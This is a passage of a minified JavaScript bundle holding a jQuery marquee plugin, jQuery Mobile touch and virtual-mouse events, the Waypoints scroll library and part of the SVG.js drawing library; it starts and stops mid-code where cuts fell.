"+h(s)+"}",0!==(t=i.find("style")).length?t.filter(":last").html(e):A("head").append("<style>"+e+"</style>"),u(i[0],"AnimationIteration",function(){l.trigger("finished")}),u(i[0],"AnimationEnd",function(){P(),l.trigger("finished")})):i.animate(s,o.duration,o.easing,function(){l.trigger("finished"),(o.pauseOnCycle?p:P)()}),l.data("runningStatus","resumed")};l.on("pause",t.pause),l.on("resume",t.resume),o.pauseOnHover&&(l.on("mouseenter",t.pause),l.on("mouseleave",t.resume)),(d&&o.allowCss3Support?P:p)()}else A.isFunction(t[k])&&(i=i||l.find(".js-marquee-wrapper"),!0===l.data("css3AnimationIsSupported")&&(d=!0),t[k]())})},A.fn.marquee.defaults={allowCss3Support:!0,css3easing:"linear",easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}}(jQuery),function(t,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)}(this,document,function(e,a,F,B){var t;t=function(d){var l,e,s="virtualMouseBindings",c="virtualTouchID",u="clientX clientY pageX pageY screenX screenY".split(" "),t="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),h="altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),i=d.event.mouseHooks?d.event.mouseHooks.props:[],p=h.concat(i),a={},n=0,r=0,o=0,f=!1,m=[],g=!1,v=!1,b="addEventListener"in F,y=d(F),w=1,x=0;function C(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function S(e){for(var t,i,n={};e;){for(i in t=d.data(e,s))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function T(){v=!0}function E(){x=0,m.length=0,g=!1,T()}function $(){v=!1}function M(){n&&(clearTimeout(n),n=0)}function P(){M(),n=setTimeout(function(){n=0,E()},d.vmouse.resetTimerDuration)}function k(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=d.data(e,s))&&(!t||i[t]))return e;e=e.parentNode}}(t.target,e))&&(n=function(e,t){var i,n,s,a,r,o,l,c=e.type;if((e=d.Event(e)).type=t,i=e.originalEvent,n=h,-1<c.search(/^(mouse|click)/)&&(n=p),i)for(r=n.length;r;)e[s=n[--r]]=i[s];if(-1<c.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==c.search(/^touch/)&&(c=(t=C(i)).touches,t=t.changedTouches,a=c&&c.length?c[0]:t&&t.length?t[0]:B))for(o=0,l=u.length;o<l;o++)e[s=u[o]]=a[s];return e}(t,e),d(t.target).trigger(n)),n}function A(e){var t=d.data(e.target,c);"click"===e.type&&"touchstart"===d.data(e.target,"lastTouchType")&&setTimeout(function(){"touchstart"===d.data(e.target,"lastTouchType")&&(E(),delete d.data(e.target).lastTouchType,A(e))},d.vmouse.maximumTimeBetweenTouches),g||x&&x===t||(t=k("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function z(e){var t,i=C(e).touches;i&&1===i.length&&(i=S(t=e.target),d.data(e.target,"lastTouchType",e.type),i.hasVirtualBinding&&(x=w++,d.data(t,c,x),M(),$(),f=!1,t=C(e).touches[0],r=t.pageX,o=t.pageY,k("vmouseover",e,i),k("vmousedown",e,i)))}function I(e){v||(f||k("vmousecancel",e,S(e.target)),d.data(e.target,"lastTouchType",e.type),f=!0,P())}function L(e){var t,i,n,s;v||(t=C(e).touches[0],i=f,n=d.vmouse.moveDistanceThreshold,s=S(e.target),d.data(e.target,"lastTouchType",e.type),(f=f||Math.abs(t.pageX-r)>n||Math.abs(t.pageY-o)>n)&&!i&&k("vmousecancel",e,s),k("vmousemove",e,s),P())}function O(e){var t,i;v||d.data(e.target,"lastTouchType")===B||(T(),delete d.data(e.target).lastTouchType,k("vmouseup",e,t=S(e.target)),f||(i=k("vclick",e,t))&&i.isDefaultPrevented()&&(i=C(e).changedTouches[0],m.push({touchID:x,x:i.clientX,y:i.clientY}),g=!0),k("vmouseout",e,t),f=!1,P())}function D(e){var t,i=d.data(e,s);if(i)for(t in i)if(i[t])return 1}function N(){}for(d.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500,maximumTimeBetweenTouches:100},e=0;e<t.length;e++)d.event.special[t[e]]=function(i){var n=i.substr(1);return{setup:function(){D(this)||d.data(this,s,{}),d.data(this,s)[i]=!0,a[i]=(a[i]||0)+1,1===a[i]&&y.bind(n,A),d(this).bind(n,N),b&&(a.touchstart=(a.touchstart||0)+1,1===a.touchstart&&y.bind("touchstart",z).bind("touchend",O).bind("touchmove",L).bind("scroll",I))},teardown:function(){--a[i],a[i]||y.unbind(n,A),b&&(--a.touchstart,a.touchstart||y.unbind("touchstart",z).unbind("touchmove",L).unbind("touchend",O).unbind("scroll",I));var e=d(this),t=d.data(this,s);t&&(t[i]=!1),e.unbind(n,N),D(this)||e.removeData(s)}}}(t[e]);b&&F.addEventListener("click",function(e){var t,i,n,s,a,r=m.length,o=e.target;if(r)for(t=e.clientX,i=e.clientY,l=d.vmouse.clickDistanceThreshold,n=o;n;){for(s=0;s<r;s++)if(a=m[s],n===o&&Math.abs(a.x-t)<l&&Math.abs(a.y-i)<l||d.data(n,c)===a.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)},"function"==typeof define&&define.amd?define("vmouse",["jquery"],t):t(e),t=function(e){return e.mobile={version:"@VERSION"},e.mobile},"function"==typeof define&&define.amd?define("ns",["jquery"],t):t(e),t=function(e){var t={touch:"ontouchend"in F};return e.mobile.support=e.mobile.support||{},e.extend(e.support,t),e.extend(e.mobile.support,t),e.support},"function"==typeof define&&define.amd?define("support/touch",["jquery","../ns"],t):t(e),t=function(c){var d=c(F),e=c.mobile.support.touch,i=e?"touchstart":"mousedown",o=e?"touchend":"mouseup",l=e?"touchmove":"mousemove";function u(e,t,i,n){var s=i.type;i.type=t,n?c.event.trigger(i,B,e):c.event.dispatch.call(e,i),i.type=s}return c.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight".split(" "),function(e,t){c.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},c.attrFn&&(c.attrFn[t]=!0)}),c.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var r=this,o=c(r),l=!1;o.bind("vmousedown",function(e){if(l=!1,e.which&&1!==e.which)return!0;var t,i,n=e.target;function s(){t&&(o.bind("vclick",i),clearTimeout(t))}function a(){s(),o.unbind("vclick",i).unbind("vmouseup",s),d.unbind("vmousecancel",a)}i=function(e){a(),l||n!==e.target?l&&e.preventDefault():u(r,"tap",e)},o.bind("vmouseup",s),d.bind("vmousecancel",a),t=setTimeout(function(){c.event.special.tap.emitTapOnTaphold||(l=!0),t=0,u(r,"taphold",c.Event("taphold",{target:n}))},c.event.special.tap.tapholdThreshold)})},teardown:function(){c(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),d.unbind("vmousecancel")}},c.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:2<=a.devicePixelRatio?15:30,verticalDistanceThreshold:2<=a.devicePixelRatio?15:30,getLocation:function(e){var t=a.pageXOffset,i=a.pageYOffset,n=e.clientX,s=e.clientY;return 0===e.pageY&&Math.floor(s)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,s-=i):(s<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,s=e.pageY-i),{x:n,y:s}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,t=c.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[t.x,t.y],origin:c(e.target)}},stop:function(e){e=e.originalEvent.touches?e.originalEvent.touches[0]:e,e=c.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[e.x,e.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<c.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>c.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<c.event.special.swipe.verticalDistanceThreshold){var s=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return u(i,"swipe",c.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),u(i,s,c.Event(s,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var a=this,e=c(a),r={},t=c.data(this,"mobile-events");t||c.data(this,"mobile-events",t={length:0}),t.length++,(t.swipe=r).start=function(e){var t,i,n,s;c.event.special.swipe.eventInProgress||(c.event.special.swipe.eventInProgress=!0,i=c.event.special.swipe.start(e),n=e.target,s=!1,r.move=function(e){i&&!e.isDefaultPrevented()&&(t=c.event.special.swipe.stop(e),s||(s=c.event.special.swipe.handleSwipe(i,t,a,n))&&(c.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>c.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},r.stop=function(){s=!0,c.event.special.swipe.eventInProgress=!1,d.off(l,r.move),r.move=null},d.on(l,r.move).one(o,r.stop))},e.on(i,r.start)},teardown:function(){var e,t=c.data(this,"mobile-events");t&&(e=t.swipe,delete t.swipe,t.length--,0===t.length&&c.removeData(this,"mobile-events")),e&&(e.start&&c(this).off(i,e.start),e.move&&d.off(l,e.move),e.stop&&d.off(o,e.stop))}},c.each({taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){c.event.special[e]={setup:function(){c(this).bind(t,c.noop)},teardown:function(){c(this).unbind(t)}}}),c.event.special},"function"==typeof define&&define.amd?define("events/touch",["jquery","../vmouse","../support/touch"],t):t(e)}),function(){"use strict";var t=0,a={};function i(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,e),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),a[this.key]=this,t+=1}i.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},i.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete a[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(e){var t,i=[];for(t in a)i.push(a[t]);for(var n=0,s=i.length;n<s;n++)i[n][e]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var e in i.Context.refreshAll(),a)a[e].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(e){window.setTimeout(e,1e3/60)}var i=0,n={},p=window.Waypoint,e=window.onload;function s(e){this.element=e,this.Adapter=p.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,p.windowContext||(p.windowContext=!0,p.windowContext=new s(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}s.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},s.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;e&&t&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},s.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,p.requestAnimationFrame(t))})},s.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",function(){e.didScroll&&!p.isTouch||(e.didScroll=!0,p.requestAnimationFrame(t))})},s.prototype.handleResize=function(){p.Context.refreshAll()},s.prototype.handleScroll=function(){var e,t,i={},n={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in n){var s,a=n[e],r=a.newScroll>a.oldScroll?a.forward:a.backward;for(s in this.waypoints[e]){var o,l,c=this.waypoints[e][s];null!==c.triggerPoint&&(o=a.oldScroll<c.triggerPoint,l=a.newScroll>=c.triggerPoint,(o&&l||!o&&!l)&&(c.queueTrigger(r),i[c.group.id]=c.group))}}for(t in i)i[t].flushTriggers();this.oldScroll={x:n.horizontal.newScroll,y:n.vertical.newScroll}},s.prototype.innerHeight=function(){return this.element==this.element.window?p.viewportHeight():this.adapter.innerHeight()},s.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},s.prototype.innerWidth=function(){return this.element==this.element.window?p.viewportWidth():this.adapter.innerWidth()},s.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,s=t.length;n<s;n++)t[n].destroy()},s.prototype.refresh=function(){var e,t,i=this.element==this.element.window,n=i?void 0:this.adapter.offset(),s={};for(t in this.handleScroll(),e={horizontal:{contextOffset:i?0:n.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:n.top,contextScroll:i?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var a,r=e[t];for(a in this.waypoints[t]){var o,l=this.waypoints[t][a],c=l.options.offset,d=l.triggerPoint,u=0,h=null==d;l.element!==l.element.window&&(u=l.adapter.offset()[r.offsetProp]),"function"==typeof c?c=c.apply(l):"string"==typeof c&&(c=parseFloat(c),-1<l.options.offset.indexOf("%")&&(c=Math.ceil(r.contextDimension*c/100))),o=r.contextScroll-r.contextOffset,l.triggerPoint=Math.floor(u+o-c),o=d<r.oldScroll,c=l.triggerPoint>=r.oldScroll,d=!o&&!c,!h&&(o&&c)?(l.queueTrigger(r.backward),s[l.group.id]=l.group):(!h&&d||h&&r.oldScroll>=l.triggerPoint)&&(l.queueTrigger(r.forward),s[l.group.id]=l.group)}}return p.requestAnimationFrame(function(){for(var e in s)s[e].flushTriggers()}),this},s.findOrCreateByElement=function(e){return s.findByElement(e)||new s(e)},s.refreshAll=function(){for(var e in n)n[e].refresh()},s.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),s.refreshAll()},p.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},p.Context=s}(),function(){"use strict";function a(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}var t={vertical:{},horizontal:{}},i=window.Waypoint;function n(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),t[this.axis][this.name]=this}n.prototype.add=function(e){this.waypoints.push(e)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?r:a);for(var i=0,n=t.length;i<n;i+=1){var s=t[i];!s.options.continuous&&i!==t.length-1||s.trigger([e])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(a);e=i.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},n.prototype.previous=function(e){this.waypoints.sort(a);e=i.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},n.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},n.prototype.remove=function(e){e=i.Adapter.inArray(e,this.waypoints);-1<e&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(e){return t[e.axis][e.name]||new n(e)},i.Group=n}(),function(){"use strict";var i=window.jQuery,e=window.Waypoint;function n(e){this.$element=i(e)}i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){n.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),i.each(["extend","inArray","isEmptyObject"],function(e,t){n[t]=i[t]}),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){"use strict";var s=window.Waypoint;function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new s(e))}),t}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e,e.document)}):"object"==typeof exports?module.exports=e.document?t(e,e.document):function(e){return t(e,e.document)}:e.SVG=t(e,e.document)}("undefined"!=typeof window?window:this,function(r,s){var u=(void 0!==this?this:r).SVG=function(e){if(u.supported)return e=new u.Doc(e),u.parser.draw||u.prepare(),e};if(u.ns="http://www.w3.org/2000/svg",u.xmlns="http://www.w3.org/2000/xmlns/",u.xlink="http://www.w3.org/1999/xlink",u.svgjs="http://svgjs.com/svgjs",u.supported=!!s.createElementNS&&!!s.createElementNS(u.ns,"svg").createSVGRect,!u.supported)return!1;u.did=1e3,u.eid=function(e){return"Svgjs"+o(e)+u.did++},u.create=function(e){var t=s.createElementNS(this.ns,e);return t.setAttribute("id",this.eid(e)),t},u.extend=function(){for(var e,t=[].slice.call(arguments),i=t.pop(),n=t.length-1;0<=n;n--)if(t[n])for(e in i)t[n].prototype[e]=i[e];u.Set&&u.Set.inherit&&u.Set.inherit()},u.invent=function(e){var t="function"==typeof e.create?e.create:function(){this.constructor.call(this,u.create(e.create))};return e.inherit&&(t.prototype=new e.inherit),e.extend&&u.extend(t,e.extend),e.construct&&u.extend(e.parent||u.Container,e.construct),t},u.adopt=function(e){if(!e)return null;if(e.instance)return e.instance;var t="svg"==e.nodeName?new(e.parentNode instanceof r.SVGElement?u.Nested:u.Doc):"linearGradient"==e.nodeName?new u.Gradient("linear"):"radialGradient"==e.nodeName?new u.Gradient("radial"):u[o(e.nodeName)]?new u[o(e.nodeName)]:new u.Element(e);return t.type=e.nodeName,((t.node=e).instance=t)instanceof u.Doc&&t.namespace().defs(),t.setData(JSON.parse(e.getAttribute("svgjs:data"))||{}),t},u.prepare=function(){var e=s.getElementsByTagName("body")[0],t=(e?new u.Doc(e):u.adopt(s.documentElement).nested()).size(2,0);u.parser={body:e||s.documentElement,draw:t.style("opacity:0;position:absolute;left:-100%;top:-100%;overflow:hidden").attr("focusable","false").node,poly:t.polyline().node,path:t.path().node,native:u.create("svg")}},u.parser={native:u.create("svg")},s.addEventListener("DOMContentLoaded",function(){u.parser.draw||u.prepare()},!1),u.regex={numberAndUnit:/^([+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?)([a-z%]*)$/i,hex:/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,rgb:/rgb\((\d+),(\d+),(\d+)\)/,reference:/#([a-z0-9\-_]+)/i,transforms:/\)\s*,?\s*/,whitespace:/\s/g,isHex:/^#[a-f0-9]{3,6}$/i,isRgb:/^rgb\(/,isCss:/[^:]+:[^;]+;?/,isBlank:/^(\s+)?$/,isNumber:/^[+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,isPercent:/^-?[\d\.]+%$/,isImage:/\.(jpg|jpeg|png|gif|svg)(\?[^=]+.*)?/i,delimiter:/[\s,]+/,hyphen:/([^e])\-/gi,pathLetters:/[MLHVCSQTAZ]/gi,isPathLetter:/[MLHVCSQTAZ]/i,numbersWithDots:/((\d?\.\d+(?:e[+-]?\d+)?)((?:\.\d+(?:e[+-]?\d+)?)+))+/gi,dots:/\./g},u.utils={map:function(e,t){for(var i=e.length,n=[],s=0;s<i;s++)n.push(t(e[s]));return n},filter:function(e,t){for(var i=e.length,n=[],s=0;s<i;s++)t(e[s])&&n.push(e[s]);return n},radians:function(e){return e%360*Math.PI/180},degrees:function(e){return 180*e/Math.PI%360},filterSVGElements:function(e){return this.filter(e,function(e){return e instanceof r.SVGElement})}},u.defaults={attrs:{"fill-opacity":1,"stroke-opacity":1,"stroke-width":0,"stroke-linejoin":"miter","stroke-linecap":"butt",fill:"#000000",stroke:"#000000",opacity:1,x:0,y:0,cx:0,cy:0,width:0,height:0,r:0,rx:0,ry:0,offset:0,"stop-opacity":1,"stop-color":"#000000","font-size":16,"font-family":"Helvetica, Arial, sans-serif","text-anchor":"start"}},u.Color=function(e){var t,i;this.r=0,this.g=0,this.b=0,e&&("string"==typeof e?u.regex.isRgb.test(e)?(t=u.regex.rgb.exec(e.replace(u.regex.whitespace,"")),this.r=parseInt(t[1]),this.g=parseInt(t[2]),this.b=parseInt(t[3])):u.regex.isHex.test(e)&&(t=u.regex.hex.exec(4==(i=e).length?["#",i.substring(1,2),i.substring(1,2),i.substring(2,3),i.substring(2,3),i.substring(3,4),i.substring(3,4)].join(""):i),this.r=parseInt(t[1],16),this.g=parseInt(t[2],16),this.b=parseInt(t[3],16)):"object"==typeof e&&(this.r=e.r,this.g=e.g,this.b=e.b))},u.extend(u.Color,{toString:function(){return this.toHex()},toHex:function(){return"#"+d(this.r)+d(this.g)+d(this.b)},toRgb:function(){return"rgb("+[this.r,this.g,this.b].join()+")"},brightness:function(){return this.r/255*.3+this.g/255*.59+this.b/255*.11},morph:function(e){return this.destination=new u.Color(e),this},at:function(e){return this.destination?new u.Color({r:~~(this.r+(this.destination.r-this.r)*(e=e<0?0:1<e?1:e)),g:~~(this.g+(this.destination.g-this.g)*e),b:~~(this.b+(this.destination.b-this.b)*e)}):this}}),u.Color.test=function(e){return u.regex.isHex.test(e+="")||u.regex.isRgb.test(e)},u.Color.isRgb=function(e){return e&&"number"==typeof e.r&&"number"==typeof e.g&&"number"==typeof e.b},u.Color.isColor=function(e){return u.Color.isRgb(e)||u.Color.test(e)},u.Array=function(e,t){0==(e=(e||[]).valueOf()).length&&t&&(e=t.valueOf()),this.value=this.parse(e)},u.extend(u.Array,{morph:function(e){if(this.destination=this.parse(e),this.value.length!=this.destination.length){for(var t=this.value[this.value.length-1],i=this.destination[this.destination.length-1];this.value.length>this.destination.length;)this.destination.push(i);for(;this.value.length<this.destination.length;)this.value.push(t)}return this},settle:function(){for(var e=0,t=this.value.length,i=[];e<t;e++)-1==i.indexOf(this.value[e])&&i.push(this.value[e]);return this.value=i},at:function(e){if(!this.destination)return this;for(var t=0,i=this.value.length,n=[];t<i;t++)n.push(this.value[t]+(this.destination[t]-this.value[t])*e);return new u.Array(n)},toString:function(){return this.value.join(" ")},valueOf:function(){return this.value},parse:function(e){return e=e.valueOf(),Array.isArray(e)?e:this.split(e)},split:function(e){return e.trim().split(u.regex.delimiter).map(parseFloat)},reverse:function(){return this.value.reverse(),this},clone:function(){var e=new this.constructor;return e.value=function e(t){var i=t.slice(0);for(var n=i.length;n--;)Array.isArray(i[n])&&(i[n]=e(i[n]));return i}(this.value),e}}),u.PointArray=function(e,t){u.Array.call(this,e,t||[[0,0]])},u.PointArray.prototype=new u.Array,u.PointArray.prototype.constructor=u.PointArray,u.extend(u.PointArray,{toString:function(){for(var e=0,t=this.value.length,i=[];e<t;e++)i.push(this.value[e].join(","));return i.join(" ")},toLine:function(){return{x1:this.value[0][0],y1:this.value[0][1],x2:this.value[1][0],y2:this.value[1][1]}},at:function(e){if(!this.destination)return this;for(var t=0,i=this.value.length,n=[];t<i;t++)n.push([this.value[t][0]+(this.destination[t][0]-this.value[t][0])*e,this.value[t][1]+(this.destination[t][1]-this.value[t][1])*e]);return new u.PointArray(n)},parse:function(e){var t=[];if(e=e.valueOf(),Array.isArray(e)){if(Array.isArray(e[0]))return e.map(function(e){return e.slice()});if(null!=e[0].x)return e.map(function(e){return[e.x,e.y]})}else e=e.trim().split(u.regex.delimiter).map(parseFloat);e.length%2!=0&&e.pop();for(var i=0,n=e.length;i<n;i+=2)t.push([e[i],e[i+1]]);return t},move:function(e,t){var i=this.bbox();if(e-=i.x,t-=i.y,!isNaN(e)&&!isNaN(t))for(var n=this.value.length-1;0<=n;n--)this.value[n]=[this.value[n][0]+e,this.value[n][1]+t];return this},size:function(e,t){for(var i=this.bbox(),n=this.value.length-1;0<=n;n--)i.width&&(this.value[n][0]=(this.value[n][0]-i.x)*e/i.width+i.x),i.height&&(this.value[n][1]=(this.value[n][1]-i.y)*t/i.height+i.y);return this},bbox:function(){return u.parser.poly.setAttribute("points",this.toString()),u.parser.poly.getBBox()}});for(var l={M:function(e,t,i){return t.x=i.x=e[0],t.y=i.y=e[1],["M",t.x,t.y]},L:function(e,t){return t.x=e[0],t.y=e[1],["L",e[0],e[1]]},H:function(e,t){return t.x=e[0],["H",e[0]]},V:function(e,t){return t.y=e[0],["V",e[0]]},C:function(e,t){return t.x=e[4],t.y=e[5],["C",e[0],e[1],e[2],e[3],e[4],e[5]]},S:function(e,t){return t.x=e[2],t.y=e[3],["S",e[0],e[1],e[2],e[3]]},Q:function(e,t){return t.x=e[2],t.y=e[3],["Q",e[0],e[1],e[2],e[3]]},T:function(e,t){return t.x=e[0],t.y=e[1],["T",e[0],e[1]]},Z:function(e,t,i){return t.x=i.x,t.y=i.y,["Z"]},A:function(e,t){return t.x=e[5],t.y=e[6],["A",e[0],e[1],e[2],e[3],e[4],e[5],e[6]]}},e="mlhvqtcsaz".split(""),t=0,i=e.length;t<i;++t)l[e[t]]=function(a){return function(e,t,i){if("H"==a)e[0]=e[0]+t.x;else if("V"==a)e[0]=e[0]+t.y;else if("A"==a)e[5]=e[5]+t.x,e[6]=e[6]+t.y;else for(var n=0,s=e.length;n<s;++n)e[n]=e[n]+(n%2?t.y:t.x);return l[a](e,t,i)}}(e[t].toUpperCase());u.PathArray=function(e,t){u.Array.call(this,e,t||[["M",0,0]])},u.PathArray.prototype=new u.Array,u.PathArray.prototype.constructor=u.PathArray,u.extend(u.PathArray,{toString:function(){return function(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t][0],null!=e[t][1]&&(n+=e[t][1],null!=e[t][2]&&(n+=" ",n+=e[t][2],null!=e[t][3]&&(n+=" ",n+=e[t][3],n+=" ",n+=e[t][4],null!=e[t][5]&&(n+=" ",n+=e[t][5],n+=" ",n+=e[t][6],null!=e[t][7]&&(n+=" ",n+=e[t][7])))));return n+" "}(this.value)},move:function(e,t){var i=this.bbox();if(e-=i.x,t-=i.y,!isNaN(e)&&!isNaN(t))for(var n,s=this.value.length-1;0<=s;s--)"M"==(n=this.value[s][0])||"L"==n||"T"==n?(this.value[s][1]+=e,this.value[s][2]+=t):"H"==n?this.value[s][1]+=e:"V"==n?this.value[s][1]+=t:"C"==n||"S"==n||"Q"==n?(this.value[s][1]+=e,this.value[s][2]+=t,this.value[s][3]+=e,this.value[s][4]+=t,"C"==n&&(this.value[s][5]+=e,this.value[s][6]+=t)):"A"==n&&(this.value[s][6]+=e,this.value[s][7]+=t);return this},size:function(e,t){for(var i,n=this.bbox(),s=this.value.length-1;0<=s;s--)"M"==(i=this.value[s][0])||"L"==i||"T"==i?(this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x,this.value[s][2]=(this.value[s][2]-n.y)*t/n.height+n.y):"H"==i?this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x:"V"==i?this.value[s][1]=(this.value[s][1]-n.y)*t/n.height+n.y:"C"==i||"S"==i||"Q"==i?(this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x,this.value[s][2]=(this.value[s][2]-n.y)*t/n.height+n.y,this.value[s][3]=(this.value[s][3]-n.x)*e/n.width+n.x,this.value[s][4]=(this.value[s][4]-n.y)*t/n.height+n.y,"C"==i&&(this.value[s][5]=(this.value[s][5]-n.x)*e/n.width+n.x,this.value[s][6]=(this.value[s][6]-n.y)*t/n.height+n.y)):"A"==i&&(this.value[s][1]=this.value[s][1]*e/n.width,this.value[s][2]=this.value[s][2]*t/n.height,this.value[s][6]=(this.value[s][6]-n.x)*e/n.width+n.x,this.value[s][7]=(this.value[s][7]-n.y)*t/n.height+n.y);return 